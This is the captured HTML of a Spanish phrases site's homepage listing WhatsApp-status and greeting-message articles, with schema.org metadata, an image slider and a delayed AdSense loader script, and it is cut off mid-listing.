

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frasescortasde.com/https/www.frasesconlapalabra.com/futuro.htm
body_size: 12613
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/frasescortasde-com.png"/>
	<link rel="apple-touch-icon" href="/images/frasescortasde-com.png"/>


    <!-- Title y Description -->

    <title>Estados para Whatsapp</title>

    <meta name="description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://frasescortasde.com/">

    
    
    <link rel="next" href="https://frasescortasde.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Estados para Whatsapp">

    <meta property="og:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta property="og:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Estados para Whatsapp">

    <meta property="og:url" content="https://frasescortasde.com/">

    <meta property="og:site_name" content="frasescortasde.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Estados para Whatsapp">

    <meta name="twitter:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="twitter:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Estados para Whatsapp">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="frasescortasde.com">

	<meta name="mobile-web-app-title" content="frasescortasde.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://frasescortasde.com/#website", 
"url": "https://frasescortasde.com", 
"name": "frasescortasde.com", 
"description": "frasescortasde.com", 
"publisher": { "@id": "https://frasescortasde.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://frasescortasde.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "frasescortasde.com",

      "description": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://frasescortasde.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "logo": "https:\/\/frasescortasde.com\/assets\/logo.png",

      "description": "frasescortasde.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "frasescortasde.com",

      "description": "Frases de estados para whatsapp, instagram, telegram, historias...",

      "url": "https:\/\/frasescortasde.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "frasescortasde.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/frasescortasde.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","description":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","image":"\/extern-imagesmensajesconamorcom\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-"},{"@type":"NewsArticle","headline":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","description":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","image":"\/extern-imagesmensajesconamorcom\/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-para-celebrar-el-d-a-de-guatemala-con-orgullo-"},{"@type":"NewsArticle","headline":"\u2713 +40 Frases de Julio Jaramillo","description":"\u2713 +40 Frases de Julio Jaramillo","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-julio-jaramillo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-julio-jaramillo-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","description":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-una-t-a-que-demuestran-todo-el-amor-por-sus-sobrinos-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","description":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-a-la-madrina-llenos-de-cari-o-y-amor-"},{"@type":"NewsArticle","headline":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","description":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","image":"\/extern-imagesmensajesconamorcom\/60-frases-hermosas-y-emocionantes-para-mama-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-hermosas-y-emocionantes-para-mam-"},{"@type":"NewsArticle","headline":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","description":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","image":"\/extern-imagesmensajesconamorcom\/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-bonitas-para-mam-llenas-de-amor-y-cari-o-"},{"@type":"NewsArticle","headline":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","description":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","image":"\/extern-imagesmensajesconamorcom\/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-mensajes-de-buenos-d-as-para-novio-que-le-alegrar-n-el-d-a-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","description":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-de-cumplea-os-para-madrina-que-son-puro-amor-"},{"@type":"NewsArticle","headline":"\u2713 58 frases sobre las miradas llamativas y seductoras","description":"\u2713 58 frases sobre las miradas llamativas y seductoras","image":"\/extern-imagesmensajesconamorcom\/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/58-frases-sobre-las-miradas-llamativas-y-seductoras-"},{"@type":"NewsArticle","headline":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","description":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-javier-solis-en-canciones-1.jpg","datePublished":"2025-09-29T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-javier-sol-s-en-canciones-"},{"@type":"NewsArticle","headline":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","description":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","image":"\/extern-imagesmensajesconamorcom\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","description":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-perd-n-para-demostrar-que-te-has-arrepentido-de-tus-errores-"},{"@type":"NewsArticle","headline":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","description":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","image":"\/extern-imagesmensajesconamorcom\/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-frases-de-embarazadas-que-representan-este-momento-m-gico-"},{"@type":"NewsArticle","headline":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","description":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","image":"\/extern-imagesmensajesconamorcom\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegr-a-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de surf para compartir con los amantes de este deporte","description":"\u2713 40 frases de surf para compartir con los amantes de este deporte","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-"},{"@type":"NewsArticle","headline":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","description":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","image":"\/extern-imagesmensajesconamorcom\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-"},{"@type":"NewsArticle","headline":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","description":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","image":"\/extern-imagesmensajesconamorcom\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","description":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-a-o-"},{"@type":"NewsArticle","headline":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","description":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","image":"\/extern-imagesmensajesconamorcom\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-"},{"@type":"NewsArticle","headline":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","description":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","image":"\/extern-imagesmensajesconamorcom\/44-frases-de-amor-para-abrir-tu-corazon-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/44-frases-de-amor-para-abrir-tu-coraz-n-"},{"@type":"NewsArticle","headline":"\u2713 48 frases sobre el tiempo para inspirarte","description":"\u2713 48 frases sobre el tiempo para inspirarte","image":"\/extern-imagesmensajesconamorcom\/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/48-frases-sobre-el-tiempo-para-inspirarte-"},{"@type":"NewsArticle","headline":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","description":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","image":"\/extern-imagesmensajesconamorcom\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-"},{"@type":"NewsArticle","headline":"\u2713 40 frases provocativas para tu pareja","description":"\u2713 40 frases provocativas para tu pareja","image":"\/extern-imagesmensajesconamorcom\/40-frases-provocativas-para-tu-pareja-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-provocativas-para-tu-pareja-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3986" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">frasescortasde.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Estados para Whatsapp</h1>

    <p>Frases de estados para whatsapp, instagram, telegram, historias...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 253 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg" alt="✓ 20 frases de sueños hechos realidad para que te inspires" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 20 frases de sueños hechos realidad para que te inspires</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg" alt="✓ 50 frases de apoyo para ayudar a quienes piden ayuda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases de apoyo para ayudar a quienes piden ayuda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg" alt="✓ 40 frases sobre el camino para reflexionar hacia dónde ir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases sobre el camino para reflexionar hacia dónde ir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg" alt="✓ 50 frases sobre la luna para despertar tu lobo interior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases sobre la luna para despertar tu lobo interior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Venezuela con orgullo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 Frases para celebrar el Día de Venezuela con orgullo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg" alt="✓ 40 frases de indiferencia para reflexionar sobre este sentimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases de indiferencia para reflexionar sobre este sentimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-para-pensar-en-el-futuro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg" alt="✓ 60 frases para pensar en el futuro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 60 frases para pensar en el futuro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/36-frases-sobre-oportunidades-para-no-perderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg" alt="✓ 36 frases sobre oportunidades para no perderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 36 frases sobre oportunidades para no perderlas</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","url":"/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/"},{"@type":"ImageObject","name":"✓ 20 frases de sueños hechos realidad para que te inspires","contentUrl":"/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg","url":"/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/"},{"@type":"ImageObject","name":"✓ 50 frases de apoyo para ayudar a quienes piden ayuda","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg","url":"/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/"},{"@type":"ImageObject","name":"✓ 40 frases sobre el camino para reflexionar hacia dónde ir","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg","url":"/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/"},{"@type":"ImageObject","name":"✓ 50 frases sobre la luna para despertar tu lobo interior","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg","url":"/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/"},{"@type":"ImageObject","name":"✓ 30 Frases para celebrar el Día de Venezuela con orgullo","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg","url":"/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/"},{"@type":"ImageObject","name":"✓ 40 frases de indiferencia para reflexionar sobre este sentimiento","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg","url":"/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/"},{"@type":"ImageObject","name":"✓ 60 frases para pensar en el futuro","contentUrl":"/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg","url":"/60-frases-para-pensar-en-el-futuro/"},{"@type":"ImageObject","name":"✓ 36 frases sobre oportunidades para no 